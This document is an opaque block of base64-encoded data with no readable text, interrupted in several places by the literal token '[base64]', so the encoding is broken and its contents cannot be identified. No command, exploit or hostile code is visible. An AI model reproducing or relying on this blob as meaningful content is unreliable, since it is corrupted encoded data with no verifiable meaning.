X6/buV0Zg69IOy5CgO9Ih3RIE+fiwo/hYnEURAFfvJ1H3XRHrZ0oh6DadZRPu/LatfEPDuSqCvJeTCPMqVnsWicbI0rlIsoesKpCXC5qoBNqIcTlPsh7caD+FbJCjCuxkKoqhzKv2i0siAYsZLVCgCeBzPJAItFMuEZsSEJWi2sU6KdlqJkoA6vvmu+qgmutojQT0fK4rjL0wl9f0JYUXy91GRs+JoYtrM4WqK+fWF4fGeyGvuE/fCgdLv/YTnFbvRjSP/hAMOjvg/gvNUcEwAiw7KkJLWjCNGjBPSiAQiicAzswObPYP6iCBFwCbBeBBes2KYVEx3gMGaQPjdWzMIVwzSoB8rECxy4JP1wBN1Cp/zDBAlABCFQCGnAFLWgpAZhAErgIQw/m9Vyc0y4B8UVFRg8gY8yPESeWm/CEEvPDNZSUR0FCTus3QvD3P/g3JfQ3SbmygNvyf5fUP7g0If/D2sLtTLutzj12VNPyP/Tjr01jZfJDMrTq4a6q4rbFlwnvLOcx8PIDBYJ4akl1QlxuIsDWYHxgBl4xcpJgH/dQIuTxXy9CWGOr7+7BIGTB2uVx314uNrjuR9j/KvMW79y2+A7J9V4kwkwbsqSiLSjDLRS7nX7nNPcGGpCTlEUtNSnrUIEiIP4Vhig4wkzT8u/yceEBW030yYBZKB9haEJQWyPcORxydmeHXoIQZWrYocR+xDRTM0VMwBO0GyEmDC3wAw6AwALrNoHc9m3/gwNQwASX3AL0rNJCSXHryO8FX48oN5IeQSUW3/GVzJI0nwJ8Ava5CBksAAeAyRVo6ShoQQ6QQUmUt1lun++V6UpMogkQAC28afoVCRHL95xe7Rx0tD8itrP7RZitDQIgg5XftRajZydku7ZnOxGIAhby+EyLAhFsu7YTQVVLJzw+eZoT9SIkzuKuBdlY//mK+81y9jGr1RCOY/[base64]/BPIAm4AAQuAyLQXpqSLoD/4MCLAD0dCwFUGn2leUGz1gkzuyRCpMwVUAlXoI+w5U/V0n/8BIQ6MgnaEGOFQEO7EAX2IEbJEFXxUiuPzQIlKlK9P+Iegf7sPOEMrlSkRScsYNFL/7FMIw7ua8+67d+uZ9Bary7B+7QIlx8TO9gbbLBC0DG7stmdGCrIQT9cvS+7gfHtGI4q/HDy0cBxDf/IhCnz/HFxTM/9TN/4vic/kH1IhhC8OsxQgxAPuTq2DSGvlM/xGNnBhW8918u86PAGYCg+V8uX9y4HkO8PhpCFUACSgc//wMEin99pBSUkmiRoSj/ohgyhCIRv3+aPmzgx+9MlIUN/yl82NDQnov8Bi0C2RCkyJF7UHhsGHFkySgtUTpU+cDLtIvYDBhA9BNoUKA9BzCsiVLjgJ6IfAp1+pSpo0EXY/2zetWqBTBYXf2LgBX/Ky+rjXg1AnsB7IoV/9ZaPfTv0FusPoJdhRAMAlisjPj29csXk6x/D2gRNvxg2rQ1rbg1dmyVm95/3yhX/jb5m4InRR7ww6Xtm2PHn4gRA7IA9Zo1IFiXwlKqVI4cbuzUrt3FTpcER5SQwBHkCr8iCxw03nZ827dtn1iTWRLEBq0iV5TYyWEnCRkg27d/Oo2azAIyrJOUomLHzagEl2jNmTYH7HSr06/Urz+nvhr9avr176+piJH4EQURNth4wUAED0yQwQUdVFBBNgxIRsAiNvCvnyKsumiPLDysApIs/pmKH4U0mkkjFFA88USsaEIRJk0w/GckFq8yZBESL8Qw/0B+EnFII6xUkhHD/iwaEUiwBqBwon8wlIiOhfQSaBCrdvyPxkQEukojQwbJxxCrkvKFRh/DNKqhRV65KIswWcRRQJISQvOl+T7Q5KJkisKKxSCHicnNPqMoRMBCBugTGwHPOFRQFAjlByc8fYxiAFgsvRRTWCrlU9A+D60001BDrfRQEhuQDAwLJOtKsrHKGuufC9DCSi2w4orLKh90zRUvvPLKSzJG/vnrrwnQmIaWwgp7ALEi3GBMNNFatYzab0qQ4BLO+JlBm09GI8001BZQbbXWXoMNNtlsmy2UBHZQgpUgWJmDnx0UcAw5ysjhZg0s/gHhFxyim2MHRWTL7v+fBU775BNxwWMNhCSSmM2NLky4BIc58JvGKo6n89i++v7R+Ir9+Cuyvx5nGYDllhl1COaYZU7KZZb/5IdIDC0ScI5BfP75FTrY/JBoD9s0EaSiq8hi6SxgstC/[base64]/6PLhV6uAHZb/euqJ9QsCY6dhdllm+bmklX+ijVayai0TRwJuaNEkMWKgJY1hhcVdrVwQ/gUB3fxhu81dEuTFIAhB4MYu8IUccmyDG0AAgWxAYIIGoIEEJgCBIrCwhoQpjDvbAQ8ZxhOx2NhhCRbDALPwAx8N/eOEKIxbyEb2D5OFrR+SSoSgDOEhSNwQRJDI4Q5D1BFBPSpn/pFUJ4pRxGJYwwqioANYCoEAJz7RicP4UZ/+kQgoXrEHAtrRzsBkuI4YYiRZu0ghTISVAcziIkWAYYCqWEawvCJtQrTK4lpFRzWqLUt2i8IZ8oYmpTiCUHQsnJcuciY/OiJzoRvdnlhkx35chA4s/9Mji1RSuU4ppUBsQITXWITJBRmAdJ161ANqIEOZEc6QrKvaKVnZSlc6xFT/wB3rWNU7r+jFeLD6RyNmxRa4rOUQyEPeXHgFPbtEz3rXux4EKnEsw9Bie9uzhAMgI77xRSYyYDFfZSSQg8TwwwYK2EYbGEaMhs2vfuSBzT8qCAMgWIIJTADCGkphMSUEEAM7YMUSHPCJfSUHOQjkRsNik4QldIIIBCgFCLBgvws67Dvi4aAHZVMxi5HgARqDD1Y0VB/5iOw+03hh2Ho0wz4ZAgGveMUgVNpSl6qUpclA2omAKEZ+JMMRTqHcSMBSKM8lZadxitMd18YPQ/20I2Drj/+T+iE1pF2lKBdhqhj/gQA3mfEfhGqS2KwSOT5VlXFzy1IqjXKGlRVlI4cKpOQIWaLZDSCn/0gQKNHaSMZJylBVk1yQKDcIyxmOZY7wGss6GViXifJ0OblIIozW2KP99U3/EJGHJFvZyVoWs47VrIdIVJVZXkVVkrFl8MRivEawI1a8lMwKLpA8ueTKB/+oS13uAgFkDktYf8HtX1DBCFToYgbcYxZiOvOLVnzCKky4yjUfg5VtUsYBvyiCTpDQLfg57B+qgVgS8FeKNZCDCaVwgzF+gQQC/AIQWtgNCc5Agh0YYQfk+Ie3uHEc5RynMfHjLhlCoYQl3M+CZHiow8T/NVGJqasLoTCBbzIatxR2VIVWids/roCfkdp0hp+iVBRIJFSJ6IWMGh6AIWpapJ29QiEuM4AoRkIENrQAxjGGsYEQ4QgN/yOnL5bxjl8Qxhhm6caUMgSFcKYJIx9ZUn4VMSfXhLV+TNU/UKqG1/TCYhQaySpnUCUcoYylSYmYUoOYhZjc1hBJqI5LIz5DIdNMKUk6wsacBPPiipynGnqIcHLecF8Z0ueNgMV1fWYImJOy4RGPsgapQ4AZrtFoRyfDDNUw9KQdkgVHXxrTmdb0ppPRZBnIErRbwUrvRsuL0Z5FModobVvccpXYSu8fEIDeryDACNvWutaM0EUlKjEB/11MoBKeQMWw+9IGG3BGWYnZ3j+2wQRuOPsfyo12ZM7BjXNAhhuUmYw1sx0ax3yDCRiYbhFK0QpzooYY84MY/tbQASbkABC2QMw0esQPZdMiCDgwggl20IX5Incb4vB2fUcDhH+MhwxJIJcFrUJgApOhXOW5Thd0swOMZhQ/V+joxotQBPhUmMIW3s8aF1szuPYGAylX+cpXToJFHrbERRpJIj7lMnoZNadLMcA/mkLXmuE45z7ROVMG4GO60bxlN6KcKg2R9D4PYM38uFCXHymRajQdql2dMJb+gdNWTVluYkUzVA1xhmpcPUxFGfFUBDlYlg2uq1QeNEjOtJCa0f+5CDJkdKN/BNWWDWokZ8C62qkcJlRS+VMd+WLaTT4oq+AEFFfxMD/y4XaT11ASqtQ8ViYvIKt8NnejvmVYhrdL0/fyeL9MnqtfTRfp3RrXuOYLADwhiwbc/[base64]/9CLzJuKRrEIUvAorkiGsiqSo2q6rBgBvEADsdnDNdJBlys4E/W7EqqGxrs4Iv4ZGjMzDBgHsfo7PNvAIk/Dn7sxDpqwDB6CPSCknDidOlKDGqLBlXnDzNK/z0sgWPi8rUkUvdmfUTA0rTmuXUI91Xst5wELWjkn2+gIVIAAJbMAWcCBApkETHgAJiIEcWMOChg9ZiOsKcoALSEN8ICOeom354okYoM/9RIMYuKEN/iEUgkAnbIALHMBhyCWe1mAU2OMiroD4lC3fWIEWAyjfbGAOLoEcFIb94G++xof96A8IkIv+wkM87G+D1GnidEMJmCVj8OOENM6jOi7jSugA/08GZUpqC+EKx7oxzuAKHLdRBY3kIl6hGmrGEVjMqP7h6gbgHL0G7OKx6X4QK6ZMHkOQwkbwKgwgkTTHH/[base64]/8DszTMiTBJAwR2ABY9YxuyDzXIgQuCjz0CZLpi8T3OgBWUADNJAF4u8wgSIAGwADUyqDsMTi/[base64]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[base64]/IOpOZWKpeUVdIQLqVzJetHhspbWCqdV8oGP5d9bEmZyzg4MEDCwaptWjxX24gV6WpQhsoNa3B5+fTZ52nRp8HTQXc9sKOjkoADmQ/buNnditRTncYN6ePTFwwA7egBgsqLjRiTWwwA62b/itQ09V8x/IQdwPiAIcoAQIfA3UFgvU3TyAexQ0UwkwwAYuAU7tgABswAYIAN9l0+KkuD20+GM25gEqtf093G8NHnBZtRDW/g9YG//z/w/+3qoBop9AgUX48YvzImFCRD8k8fvi6IdEiY6+mLmI8Z/GjYn+TZS40SC/fhs0nokIUqMjFRhbumz5Z+JGRy7/RBksMjDnQIP/vvzY+M/RPxf/rvyTBBRoRKMjdQ4s8u9hUo8/+RERqlFiIYNfkk48wxMoRRUaRQ4SO/GLQU0f2rbtZ/AMWpBb406divXu1I8fC2l8AMrgqzODXhk+o4LvxIR69bZ4DDnyQsUSwfKLddcCmKQR7nbW2Egju8YrLhxKtfGQah8+DrGGALtXjiRJyNhetXHBgn+f/hHjBjy4cG6tFkybRuvBgyLHH/C7ZAo4EyBrqmNRBGfNNgr/vn3btu3fNu+qtqn6d347egrsS7j3TmGbLebTcBRsbozLtjW6+y8AsgB//1S3RimlrAFCggiC0EUXIADxyScLKALE/3glSCBBCeJ8AoIiWCRIWxKl0EZGAoVowUgDV9CCwT8gIGEDBkjUlsMSCeyAwwO0/DPNA0VdMcc0QD5whZBzaDTHkUb9o0aTauSkiUFEUCaXSFby09hUhVBp0AY6RcUPIoi4wNcVUmUFkmUiNcYXVSL1o4lGUzIk0z8qWJmlRpLU+c+YP/DkFJRYTikWInr+E8dGPwHV1T84BQpnVI0uShVYohCFpmU+pfQVT5R+VFZcZKIpkVr8FMGAWx/Axc8Zn35EhEiuekRWrYoqSplHuv6QWK+8+vXPAzVciWeexupFKVWUVWZQAxpZABQY0ALlylS8JMVLI41cEJqxqq3mmv8PwUBwCA0j1kZGbv1JqEGE3LQx3HAKJGEmLc09MA0/OFADHHXUgICFHfyWoNF44n3nnXfioVeCKhSUx158D7vnQAk2FKHcJUEUQR8/tkhzDxP+jbwRCHZ8CDCBIOTgxhpA/MPNJ27kYA4FDjiw4QLAKAJMgj6HCMICGiQAQTM20MLPHDvYQQUBtmAAiIhLmHBJjrQEOccVRWId7Nb/HBlsUco5+eRAUVr1A5kukPlDlSRgAHfccs8dNw4GbZk2Q2Ra5uVAJfEjyZh6l8pV3nkXUEwIii/O+OLFFOCnn38aFOk/RKxNpqGEr5mnq2lj+gNDZjb1T6AbYOk5pkAdEWb/VkRRitQ/mkDaD1QPpW343mdKrilQg1v2k6F9si3SESYkIGafhpvKVqpvxZX3UIPHGpcKWfwDyR/ZZ/FHYkS5oDedKlSjffnZn1/+H8AK6xyx/Eik9uC8HrvRH/bfj78KiYWee9sGYfaPLWxEWpuJ1j8+oxEE/uNaGrnAPxyYlENoZAX/+FZrwgUBH1CBCknYiG3SBRQJEeMTI4wXcM4hnFa4oUg9Sg7HcFCKcjDBOnAIwRq4Ax6DHUwV5PmOeBqmnu1I7BvuKQEFvmGDHhUBDWvYwZDydQU0jIELI+uPRgCWAyxoEQv8qU6HFhChCCUhBxEShzh2k4SegcBFPkvQ/wfJAAwq2CJr0yjCHC7BMgJc4hLGIEMXTECCf+Dga/jSWo+Ug69pgO1rc6CF1sbmJEGhDXxqa1tUXtACD2Ryk5r0wD88CUqNWEFKa/scs/jRN4HEySpjqmRDuDIUUyKiAAqppS1fALlbkelNUEGUn0pJJuoVQRPDLCYxj2mQOeBOc5jiWz9KFygsXQF+ocsc4gKJqUr+Iw9B0AjtIvUQ8OmKbWCJpUbINAdYuo6cYckm7kSiEOENRW2mKoKqVgW9c6otmFNx3xmWUclS/iAPf3hFY9zHD1DUwAs1AIVDfSGSz+mNbV8gjEUHcdGMYnSjGj3DGaaEOVP6jx/O2sK0pv9VwH+4YjMRqNZGGLiRRrDjAjNtjGm+ZUEfkIsGs+ngbXazkQjxZoQj/ARwYGZCFLZiFMxJTh2DwIpRtMKLcLADE7jzD3IcLGEJO1h40LMd8LQnPt6h2Dfs5SMk+MMBpdjBxvDFD1r0ohXlIFmAOnQygAUNQP9YQAhgFsZ0/UdC/6BNgv7xQZ+RQTdkUEQpchAEG9iAmFBJABnccAlcEMANXcCRjpKTNa8d6QFY81EQfFSUfySHbJK8nETXVqVZ3nK2CilAHKT0Ocy5wJkDKcspxKTbHwTBIKJ4Ldv0h9ykkGWb8GulR3ipEYAK7ns/oN7svhnRzyXFIaj8ZkF6ot3/ofTpBVY4Z58YVRbvSip4GmklWIhiqFKCySfSm+duPdXekIrEBbncCCVdwDznPa9Vi2qln6hXARPsAAPPuBIOcDldgf6hm3pB6DS8wNAaaLgOEDUI/HQLvtsidMQjtpxuWwnb/z1rCymlX1K6tS29mGYFOHVNMHxwATdwsDb/WAVQG0PCIDPBqJ9gwnBQSI5ykIAfPdIEDnaArwXcAwa3wEI5HLANFHJjG9zgqpe/k0PwOGw7qnDYESnWBrQWoQGt+EYrtmEHDDBnOUUgwDbuAaD+IChgW+QiEAAEBDIUAxrfiNknyJCg/5QsCWt8o4LIsAZE50ARBMCBZJczBwx0/yEJTWjAJQighUtoBAdzUI7WRova43wNSTuqDySb1NrclrJK5s1KHm59a1mvzSZWqa+feCsQJKG4lMsQSaL+G8xCKHvZzF62EmQdEsphSXprEwuwIVWQcKquvdb9ZpSOkrb2bqQA/yD3eVVHBI1cF1KrPLZ5Ybukc4LEIInyne6mfW7Mcc68w+a1PVV1ulYBBcTUw2QmPQAFD8Dhjy2AMOb8lAe5AIXE/NCEsDSM8TpweL8PX5tsFVdVOIR85HYQeclJbvIahiAhyP51s5KimX9MSyOu6AwCYeriCqaixofYqRtC5EGN4GYqJNSIu0wYr20wYcnKoUVy4togqzqAC/+tqHorHFDm8XxZI2AGjxHHs40SlLU7Dkhzj/7B5kK7+R8JMJNy4rqEe3BhDQPas4d8toZP/PkTwLBGKD7xDQkt4LAgsI2LaIPYwruRP7YBQRJmRoAgXOIJDSCtCQofalxcggSNDJaSWvgXVR8pRxpBDiJZazZSehxztBaL/vKnAhCLON3+TXF3VakRJUDuv9UVSVdAXAAlkGD4xC8+8c+w+9WDaSSo0621KfdNOHHl4UAR8aNoh6U55EF18jRU97Mi8VQGynaNEjdsnyHOeS5jvuK2L/BAwpfsfiQPEwHwWgSMT4GLk5JDoR5/NaIQQ/AYuARimKMExmIl06AJ06D/UBhXAxxWB/s2FQkBGQbXcAOIgReogRaYEAVQgLbnLMdSc3kiU/[base64]/4GRgYuPUW7/NRQicTpHgWzm9SbRdzaXs23lVmynEn08AVD+lV+1thF5wBTEGBX1NnC7FUj5BWBgEgffQ4urmAfIJY55IBLhKI7nWE/[base64]/AMpTZIyvE1PYIDONBqPYKYpBUsoOV0nSh9VvGBtOaNBdAJoUJvyecCs+dxw7OKqTRt8kiQozOL9Ohf5OaBq8lfH5hNIvFtlwOLzpWM1wdNThFwkoA5GzFLLgAo3jYomBJf4vU9ojgUjXJ92FaN3ghfu6UE1TZPXbGZ8VWLL5CNHoWd2bkR2cmdHjVcp4J/6yheBiYnBsGcQ7F79rV6/MUYj+FJUAAF1AAHCZAAl8CDV+IoGwaQHPeB4Yg//wmgAQp7BeheBiECGiFA0CL/LdQCBtWiD9fSGTj3D6MBQQ/[base64]/wbb52Kxs27stpzwWAAfJaprQz1XcApJ8Yov8A+3EAImgAHGRzfLanxv8zZ2gyWqso6Y8qsu4H+76Y1ZYq3mphD/0AICkEnwCQUiZwKD9A+gAJABaZ6u+oprU370Q2Im5q6D+nImFXMzp1Jg0FL6ABQSaoJTgaGHsIKqUZI0sEEdmiUaIDS7QQy8YaLcEJPCoXbBUQ7cYAOq5ShMVnr7CBSIBLKItIC0gAvGsAb30ApcUA5N+ZQ/CggYU0czYJVXCRzE4AAwYDeIxBwEwAQd0IZp+IYzCA2iUAyikCiH1kGOBwxxmSCOVRvVsViMFWmF5yI5UCOh0AV6ZAdJgI8kMP+nkOiYOqKYQXIv6Np0TceJkZR6lOmuuxUV2/YCAphJ4ioAxqoRrzhK/[base64]/sjH6mE7ndD6IC78QQyjLZV72DwrQADB7Bb2gAGKndoUGHJ/gAB3Ag6aXL7QwCmOAhntllrshCtZQDIUQB8CARmhqtSDwWIwWaX6ow3gJiLTxWEvAlybQIGyqNTlSaqWmEQfMQviyEWgrtq9WNp5oFaLat2+rrVT8q8VaAXCTAIyaqaFJvFhyClS8Nt+5mWSsJmHxNcO3rNFLxb2IJ6fgmt22qiIBUB9Ix7TzbV/gmh+4flGxqu02FR54Bl9gjsi1ZCTQcFlCW408WwVgXdRqF3dLxdRzBpIAw/Wqqc5oLFj8ihLnC+q6n9qLxXGLcOSKyqmsyqusSYE7viq2EZqR/[base64]/KK0kCNQ3FqeXCW4ptIrvdL8JYACMARenKm8lUyu7IHJaGxY/A9pjG9HcHAeYLtvTKprcmsqkLxGHXFdgrnZZshG7dS31m2fqxPfJglHbdVPrT+0l6vKOf+LxNqrQaC4YH0GRRK3xqrTOXcXompdqTK8xUvJgkq49Ma8vxqO3DrIKG292LtfQMG3CRHTAvjX0/sPgB2301vYgT0EMW3TomoZuBADMJcUtDyCHPliobEtv9xzF2ABjUADQPwPCYt4HGC/QpcuEKDMG0GiJjoVX5gw1TwewNEKaAAVQuIG2tAAWHJ2Ohk2HC3ODOzbIHsc02ADgLAAVXdUFmNxGPMNFfNl9QwEXGAH6XRI+fIAowADEJJndPcPokC0RIAAogAM0mBYIIKma6TDi5XDCAKINGwHM/NHRWGnfaqYLsRCu62TT7yJtPCnUoLXD/ES/30RX7AMxdqBpOv/TAGne2RsfWdMxXyzARsQJ5ZjS55cAFcyB5KA4Rme4WDTW8AJOBoO4hohfpBiEFcA4ieu4RQ24oEiyNDbuUlRPDF9rRDpquVGP5wL12sBcHGB42ptJV282AZZCBLnF/azXM+L1+mqrhgngWid1jbu4hTeuQYaAywmQP8wyxuByxDKkbyQLdnCLWHec4cgA9lAAEtAA5/dCx2UkknAAYaHWPmbGyG6AM3cBlPBzgnTo1zVCkhQBDuiCduMBj3YoobJ24+psb7tdNlAC4yewI4yDQ0gDVUnAUmghc+hDe9Bz8ERIQvABDBwCQWhhQVhAigMaIvItdxdDN5NBIxWCuTd/0YPvVi24Yez3kY2zDJdmyQbrSN3miM/qWoI/KKKqRxzYANIsN/88JwFWCXukyWG3MeROpnhC2KIW6oHUZlKXTnGqAbRjp9g0hiYG8ZqfBdLTe7H0hTRl7qsyZqWoZkYwKitaZAW0akIiTns7rj5ju+R7DzViu/laRA7MARZvDaDqxeLBCzdYycqrVsS14BMrr36LvH4TvETb/Gr2dgx8NgVqa9YfkA3t0Beni3asi2N4Bq8IAPKoQUdlOafTQVJIdoaAQFAtZJGpwEtKbEbIbF5/mU9Gtu9xA8EIA9uQB/ZvBHJETa7nRwMrFqL7uigtxzTgAu9oA1NoM/8UNtf5v/BnA4g1TEGXeAcjMnPVLTCZDAiIUAERCAKnVAIRJADNjwiirdGGqEbsg7RZ/pYOZAAXruTZ9v09vKT9R2jJU2nymEDT4AGyU4Eh6w/ecAKy/ftCPUF50j5jq/U5cj4+hOrTF35rKDtq6QElF/5vjht8yrVeuy9Wz2r2fa9voi57cbSt+bgJS7HK60CXwA2l1wIRo7Use/7Kq0EOu4W6/j7wa/sHsjS+rMVOXcG3VQIZvCpRv346VoHDoj5v4/92a/9Km0ZIqDxAkRAG1EtCmRzIu/l2pKCjdAasbAcz4B4CEuXKPkP9QsUtjHz/zDzLdkbd87MAPHp379vAwd+Q4j/cNvChQhbAfr34EGRBq2STMM4jdY/Wg8ichzo0ePAjbRMnjSZbaREifym4aI17QHGJK0S3uSWUyexBQtAlBoDBAM/TQ/42ejQUymZnyDsxOkkKk4yIqFylMICYs0/[base64]//bcz3z/wODDh34D57SXZP6KkvHtrzTW5APWikCvQIMau+KMMySp6x9QaoAQQtbwo7BCC9fzjh8ZYohhi3/AsODDD8EAwxWDePmHF14aYacRFxtZMYJUIqBlOBuSoOIfGgbKMYlUkvgHSIPI+GcVMiAYaIF/etLgn0+aNPAmhqZsqBVjOKrxklaIwUEvmR4oyaSRxAQMTJBAOsmGf2RaU6Jp+ClCoqL+caCEmxDSSadPeloDixyAYOIX0Ka5IgdylOoJrVKSSCKHEEIpJg4iiEggKxC44kpJsWAgCwQymEoCBEXY0mSaf+aIC4eN/sFhoLwwuuLLMvuSaA4bkJAFDf99DkMMucZ+BfbXIqxLLlhgDfxnWPAGCva84w481iBlEzOWH2QNeq4+Yrfltltvv13uWma/q+9aY8VFF9pj55PvAwLTNbBaAkFBDxR6D0Sv2saKiDDCkeAFGF19gZ2GQw49HBGMfyJgOAJeGmbYlSZ0kFgHHbRYYomZHqBXSB6pyBFkKpLggIOBVsl0ySRV/gdKg8Q56CAqqfymlV4imgkXLlqxxVpTsQTTzPOE/ojMiDrKpk2MZoq1pYrsvDOnb/L8ZM81fsoBC0tGyfASLrQCCyxFSyGb7BzcSGCHHNC6dCAiPwXrLLbZHpWVpmONq6MraLGBliL0ivVLlgZ/wFb/JNAYrBFek2Ns4CKy3bbxgYF9HLfJn5NcXsgzn7wxyMEFPXTRvdWkc36e063z4zYQDjTTXw9woPnoc/31yYv4IBODdM/k3n90r0F3UDAartp/+vUCwjdtZ755gnHpkMN/LHCl+upBtGALCyz4BZDuf/lFC/G1GOUfKmzQZHgCONhxRx7Nd8ONHDkgw2SuICCyyQU0UJJ/DT5pw3m4EbNvUKkEC/nHNmp2s45owhbbaAUBXEISMBnNI9nYyL9WcjQziUkmGREcPwChjTvhKU85qVqiSnE2O6zBDkHgxxW05ilPyS0JpVBEDnSow1DYAQtY+AcQ0cM2udEtAc+4m2Uq/2gZVf0tVldompsIZ6sGHE4fM1DcYaDDOi6ybnRdBCMXtxjGDTBAOWS0DhnDaMbRtdGNb2QcdTTxOelMJzeKUc0/GCAcOfaxOOUqEANU08fZGWcaczzkNDbwAd/ZS3e/g2QmIvQ7CB3PQaCYyYMmWYPjJW94GyNc0MCESZSU0pQnwWAq+ZYNG7TSlbGI3ha2IL1/6GB7s4wB+HQ5Pi1YTAdNACYVGqCJmEQiCTRA5kBoQAUayE9+yAoLBPq3v/09yUkG+QbMCEKQmTHEIRxgyTRsQIxWoIEfM1lVSc6jkY+00yBi6mDQPrg0pvXCJiWcGjc+QTWrgSAHdnCDHRRhh/[base64]/yarBZ4lKWvzjBA5jxjxj8A3ze+wcgxOfLUTThH02ggg6m0Q+JAMJkyERm/DKWI7eRwQdEStKnVsY/J0FJIP/gBswKws1uNsQBC1hVRKTRilFY62hnyuCaftbOjqD/p7ccEeVMvnQUVVAAn3iqWnL1uYCrlcIOAO2CHbqghCI8AwbUkChaGlq2FeYghzv0riL+UdG5/TAEJkBiEdxiGZDe5S20wAGcQIjSwaHqAbZ4AhIa8AQsNqIZML1pgAU8YAIX+Ft5TIxQczqQBf/0qHoMKlKXytSlKhVZoHBH76i6u0j2y0Bc/cdXwRpiESdvrGVFFjPe+tZAFGiuIkAWEgbCCSTEoMZ87ZAst/ALHQQCFATQ5S+24D0tWKCXFnOsMs9HTI4tQZnNdEMyg/QPk9nPIAvAn5KuPBDTDiS129zmzA7YEFV8wwammokbWlEKLwHtPL3FSEh6+1t1ZnBW/yHUUkFKqJN8pnABPEkLC7sQii5UIAFzwEEoYACMHP5DvDn4RykG4t1/VhqiWbNUee1ggrZA0dMxrJWp4CtfKMIllG8BEy7y24ArYrEZ/9WigWU9a1rXOqZmxPWDe9pgBaNnwRI2quyu9UipVnXD/apkVrWq1a8OpMReECtZxcUMt6YjEC1GjxPk+o+5ogcJ8/j2jWOZYx1rz7CFzWX3FHsxXzo2DE2gAfokcgVcHFNHyOSsxzBlEPwNBEkr4/JAAOjlf4hDzwlsbUMgiIufacIYW/KbqLEEXIOIxEAdyW1J/iLFljz8uCbME6KudrYudCEBJz85CeaAgQRI9Icvl//0dyH63Ep7l2xoAYYd0naGung6NUWIy5rmsJG/fZRQocRIXGxQxQbsdwb9vQCsDWNrqlfd6ldPjBl93Wte77rXwF6qsMWl4YFQ1eyQPB5X62AQrBoErF5wtlef8dU6pADFBimDQQb7D2tj2yAigDGMCySDuuaVE4U1iCxzLOQdZ49Dv8ilkY/sS2TKgBagqBFxpjEPKpQMs/9IBZUHIiTQGkQDpW8ZNVv2jzZUbYAE0XMBE67AmiEhTmsCxD3KYQO9nGnisa04eiy+KpFgHJQy4YYDSohakKNwuaAqhRtKjvJ/HOEfRpjDFXCAgR2YwAQn74KjFTF+8sPhuSEYdAL/TLADDAQ